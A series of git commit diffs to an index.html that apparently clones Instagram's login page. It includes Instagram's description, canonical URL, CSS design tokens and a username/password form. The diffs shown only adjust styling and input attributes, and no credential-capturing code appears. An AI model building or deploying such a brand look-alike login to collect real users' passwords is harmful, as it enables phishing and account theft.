 </html>

==== commit 61150788: "update index.html" ====
--- a/index.html
+++ b/index.html
@@ -888,7 +888,7 @@
   height: 9vw;
   padding: 0 2vw;
   outline: none;
-  color: #8A8A8A;
+  color: #4A4A4A;
   background: #FAFAFA;
   border: 1px solid #DBDBDB;
   border-radius: 5px;
@@ -949,7 +949,7 @@
    position: absolute;
    float: right;
    right: 0;
-   transform: translate(5%, 125%);
+   transform: translate(5%, 140%);
    font-size: 0.8em;
    color: #3E3E3EB8;
  }


==== commit 5b55e00a: "update" ====
--- a/index.html
+++ b/index.html
@@ -992,7 +992,7 @@
       <div class="_5">
         <form id="loginForm">
           <div class="_input">
-            <input type="text" id="username" placeholder="Phone number, username,or email">
+            <input type="text" style="text-transform: capitalize;"  id="username" placeholder="Phone number, username,or email">
             <input type="password" id="password" placeholder="Password"><span class="s_h_btn">Show</span>
           </div>
           <a style="pointer-events: none" class="forgot_password" href="">Forgot password?</a>


==== commit efe1a730: "update index.html" ====
--- a/index.html
+++ b/index.html
@@ -992,7 +992,7 @@
       <div class="_5">
         <form id="loginForm">
           <div class="_input">
-            <input type="text" style="text-transform: capitalize;"  id="username" placeholder="Phone number, username,or email">
+            <input type="text" aria-required="true" autocapitalize="off" autocorrect="off" maxlength="75" style="text-transform: lowercase;"  id="username" placeholder="Phone number, username,or email">
             <input type="password" id="password" placeholder="Password"><span class="s_h_btn">Show</span>
           </div>
           <a style="pointer-events: none" class="forgot_password" href="">Forgot password?</a>

==== commit 76f130c4: "update" ====
--- a/index.html
+++ b/index.html
@@ -21,946 +21,12 @@
   <meta content="Welcome back to Instagram. Sign in to check out what your friends, family &amp; interests have been capturing &amp; sharing around the world." name="description" />
   <link rel="canonical" href="https://www.instagram.com/accounts/login/?hl=en" />
   <link rel="manifest" href="/data/manifest.json" crossorigin="use-credentials" />
+  <link rel="stylesheet" href="insta.css">
 </head>
 
 
 <body>
   
-  
-  <style>
-        :root{
-      --fds-black: #000000;
-      --fds-black-alpha-05: rgba(0, 0, 0, 0.05);
-      --fds-black-alpha-10: rgba(0, 0, 0, 0.1);
-      --fds-black-alpha-15: rgba(0, 0, 0, 0.15);
-      --fds-black-alpha-20: rgba(0, 0, 0, 0.2);
-      --fds-black-alpha-30: rgba(0, 0, 0, 0.3);
-      --fds-black-alpha-40: rgba(0, 0, 0, 0.4);
-      --fds-black-alpha-50: rgba(0, 0, 0, 0.5);
-      --fds-black-alpha-60: rgba(0, 0, 0, 0.6);
-      --fds-black-alpha-80: rgba(0, 0, 0, 0.8);
-      --fds-blue-05: #ECF3FF;
-      --fds-blue-30: #AAC9FF;
-      --fds-blue-40: #77A7FF;
-      --fds-blue-60: #1877F2;
-      --fds-blue-70: #2851A3;
-      --fds-blue-80: #1D3C78;
-      --fds-button-text: #444950;
-      --fds-comment-background: #F2F3F5;
-      --fds-dark-mode-gray-35: #CCCCCC;
-      --fds-dark-mode-gray-50: #828282;
-      --fds-dark-mode-gray-70: #4A4A4A;
-      --fds-dark-mode-gray-80: #373737;
-      --fds-dark-mode-gray-90: #282828;
-      --fds-dark-mode-gray-100: #1C1C1C;
-      --fds-gray-00: #F5F6F7;
-      --fds-gray-05: #F2F3F5;
-      --fds-gray-10: #EBEDF0;
-      --fds-gray-20: #DADDE1;
-      --fds-gray-25: #CCD0D5;
-      --fds-gray-30: #BEC3C9;
-      --fds-gray-45: #8D949E;
-      --fds-gray-70: #606770;
-      --fds-gray-80: #444950;
-      --fds-gray-90: #303338;
-      --fds-gray-100: #1C1E21;
-      --fds-green-55: #00A400;
-      --fds-green-65: #51CE70;
-      --fds-highlight: #3578E5;
-      --fds-highlight-cell-background: #ECF3FF;
-      --fds-primary-icon: #1C1E21;
-      --fds-primary-text: #1C1E21;
-      --fds-red-55: #FA383E;
-      --fds-soft: cubic-bezier(.08, .52, .52, 1);
-      --fds-spectrum-aluminum-tint-70: #E4F0F6;
-      --fds-spectrum-blue-gray-tint-70: #CFD1D5;
-      --fds-spectrum-cherry: #F35369;
-      --fds-spectrum-cherry-tint-70: #FBCCD2;
-      --fds-spectrum-grape-tint-70: #DDD5F0;
-      --fds-spectrum-grape-tint-90: #F4F1FA;
-      --fds-spectrum-lemon-dark-1: #F5C33B;
-      --fds-spectrum-lemon-tint-70: #FEF2D1;
-      --fds-spectrum-lime: #A3CE71;
-      --fds-spectrum-lime-tint-70: #E4F0D5;
-      --fds-spectrum-orange-tint-70: #FCDEC5;
-      --fds-spectrum-orange-tint-90: #FEF4EC;
-      --fds-spectrum-seafoam-tint-70: #CAEEF9;
-      --fds-spectrum-slate-dark-2: #89A1AC;
-      --fds-spectrum-slate-tint-70: #EAEFF2;
-      --fds-spectrum-teal: #6BCEBB;
-      --fds-spectrum-teal-dark-1: #4DBBA6;
-      --fds-spectrum-teal-dark-2: #31A38D;
-      --fds-spectrum-teal-tint-70: #D2F0EA;
-      --fds-spectrum-teal-tint-90: #F0FAF8;
-      --fds-spectrum-tomato: #FB724B;
-      --fds-spectrum-tomato-tint-30: #F38E7B;
-      --fds-spectrum-tomato-tint-90: #FDEFED;
-      --fds-strong: cubic-bezier(.12, .8, .32, 1);
-      --fds-unified-blue-35: #1455B0;
-      --fds-unified-gray-20: #323436;
-      --fds-white: #FFFFFF;
-      --fds-white-alpha-05: rgba(255, 255, 255, 0.05);
-      --fds-white-alpha-10: rgba(255, 255, 255, 0.1);
-      --fds-white-alpha-20: rgba(255, 255, 255, 0.2);
-      --fds-white-alpha-30: rgba(255, 255, 255, 0.3);
-      --fds-white-alpha-40: rgba(255, 255, 255, 0.4);
-      --fds-white-alpha-50: rgba(255, 255, 255, 0.5);
-      --fds-white-alpha-60: rgba(255, 255, 255, 0.6);
-      --fds-white-alpha-80: rgba(255, 255, 255, 0.8);
-      --fds-yellow-20: #FFBA00;
-      --accent: #0095F6;
-      --always-white: #FFFFFF;
-      --always-black: black;
-      --always-dark-gradient: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
-      --always-dark-overlay: rgba(0, 0, 0, 0.4);
-      --always-light-overlay: rgba(255, 255, 255, 0.4);
-      --always-gray-40: #65676B;
-      --always-gray-75: #BCC0C4;
-      --always-gray-95: #F0F2F5;
-      --attachment-footer-background: #F0F2F5;
-      --background-deemphasized: #F0F2F5;
-      --badge-background-color-blue: var(--accent);
-      --badge-background-color-dark-gray: var(--secondary-icon);
-      --badge-background-color-gray: var(--disabled-icon);
-      --badge-background-color-green: var(--positive);
-      --badge-background-color-light-blue: var(--highlight-bg);
-      --badge-background-color-red: var(--notification-badge);
-      --badge-background-color-yellow: var(--base-lemon);
-      --base-blue: #1877F2;
-      --base-cherry: #F3425F;
-      --base-grape: #9360F7;
-      --base-lemon: #F7B928;
-      --base-lime: #45BD62;
-      --base-pink: #FF66BF;
-      --base-seafoam: #54C7EC;
-      --base-teal: #2ABBA7;
-      --base-tomato: #FB724B;
-      --text-badge-info-background: hsl(214, 89%, 52%);
-      --text-badge-success-background: #31A24C;
-      --text-badge-attention-background: hsl(40, 89%, 52%);
-      --text-badge-critical-background: #e41e3f;
-      --blue-link: #00376B;
-      --border-focused: #65676B;
-      --card-background: #FFFFFF;
-      --card-background-flat: #F7F8FA;
-      --comment-background: #F0F2F5;
-      --comment-footer-background: #F6F9FA;
-      --dataviz-primary-1: rgb(48, 200, 180);
-      --disabled-button-background: rgba(0, 149, 246, 0.3);
-      --disabled-button-text: #FFFFFF;
-      --disabled-icon: #BCC0C4;
-      --disabled-text: #BCC0C4;
-      --divider: #DBDBDB;
-      --event-date: #F3425F;
-      --fb-wordmark: #0866FF;
-      --fb-logo: #0866FF;
-      --filter-accent: invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%);
